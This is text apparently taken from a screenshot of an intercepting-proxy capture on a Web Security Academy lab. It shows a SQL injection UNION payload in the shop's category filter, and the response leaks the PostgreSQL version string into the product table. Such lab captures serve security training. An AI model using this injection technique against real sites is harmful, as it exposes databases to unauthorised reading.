 Request
Pretty Raw Hex
\n
1 GET /filter ?category =Gifts'+union+select+'a',version()-- HTTP/2
2 Host : 0aae00e203f564c2829a257300e300a8.web-security-academy.net
3 Cookie : session =qYKNDFuaN19bI5YrC8qEpBnXSqr2cgxD
4 Sec-Ch-Ua : "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Mobile : ?0
6 Sec-Ch-Ua-Platform : "Windows"
7 Accept-Language : en-US
8 Upgrade-Insecure-Requests : 1
9 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site : same-origin
12 Sec-Fetch-Mode : navigate
13 Sec-Fetch-User : ?1
14 Sec-Fetch-Dest : document
15 Referer : https://0aae00e203f564c2829a257300e300a8.web-security-academy.net/
16 Accept-Encoding : gzip, deflate, br
17 Priority : u=0, i
Search 0 highlights
Response
Pretty Raw Hex Render
\n
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on future purchases for
every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of the year. Remember to order before your existing snow melts,
and allow 3 days to prepare the new batch to avoid disappointment.
</td>
100 </tr>
101 <tr>
102 <th>
a
</th>
103 <td>
PostgreSQL 12.19 (Ubuntu 12.19-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.3) 9.4.0, 64-bit
</td>
104 </tr>
105 </tbody >
106 </table >
107 </div>
108 </section >
Search 0 highlights